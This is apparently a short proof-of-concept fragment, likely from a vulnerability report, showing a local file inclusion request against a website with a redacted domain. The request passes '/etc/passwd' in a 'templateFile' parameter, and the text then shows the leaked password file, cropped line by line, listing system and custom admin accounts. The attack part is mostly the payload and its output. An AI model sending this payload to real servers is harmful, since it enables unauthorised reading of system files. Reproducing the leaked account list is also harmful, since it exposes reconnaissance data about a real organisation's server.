 https://dept. .com/?a
dept. /?a=display&templateFile=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin #adm:x:3:4:ad
#sync:x:5:0:sync:/sbin:/bin/sync #shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown #halt:x:7:0:halt:/sbin:/sbin/halt mail:x
#operator:x:11:0:operator:/root:/sbin/nologin #games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/
proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/
for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sb
postfix:x:89:89::/var/spool/postfix:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin saslauth:x
ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin cli_admin:x:1000:1000::/home/cli_admin:/bin/bash flu
system_op:x:1002:1002::/home/system_op:/bin/bash www:x:1003:1003::/home/www:/bin/bash shangyehua_game:x:10
java_admin:x:61001:61001::/home/java_admin:/bin/bash php_admin:x:61002:61002::/home/php_admin:/bin/bash pyth
go_admin:x:61004:61004::/home/go_admin:/bin/bash c_admin:x:61006:61006::/home/c_admin:/bin/bash basic_admin
config_admin:x:61005:61005::/home/config_admin:/bin/bash sycp:x:1005:1005::/home/sycp:/bin/bash